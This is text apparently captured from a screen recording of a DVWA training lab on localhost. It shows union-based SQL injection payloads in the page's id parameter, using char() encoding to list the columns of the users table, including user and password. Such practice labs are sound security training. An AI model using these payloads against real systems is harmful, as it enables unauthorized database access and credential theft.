 Vulnerability: SQL Injection...
Text to Decimal — Cryptii
localhost/dvwa/vulnerabilities/sqli/?id=1' union select user,--+&Submit=Submit#
Search
Would you like to improve your search experience with suggestions? Learn more...
No
Yes
Visit http://localhost/dvwa/vulnerabilities/sqli/?id=1' union select user,--+&Submit=Submit#
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: password
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: avatar
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: last_login
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)--
First name: 1
Surname: failed_login
ID: 1' union select 1,column_name from information_schema.columns where
First name: 1
Surname: CURRENT_CONNECTIONS
Recording... 00:06:35
5:19 PM
7/31/2016